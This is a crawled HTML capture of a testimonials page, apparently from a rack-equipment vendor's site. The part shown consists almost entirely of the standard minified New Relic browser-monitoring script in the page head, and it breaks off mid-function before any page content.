

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usrack.com/rt-4005-testimonials.html
body_size: 37476
content:
  
  
  
    
  <!DOCTYPE html>
<!--[if lt IE 7]> <html id="page-top" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html id="page-top" class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html id="page-top" class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html id="page-top" class="no-js" lang="en"> <!--<![endif]-->
<head>
        
<meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function 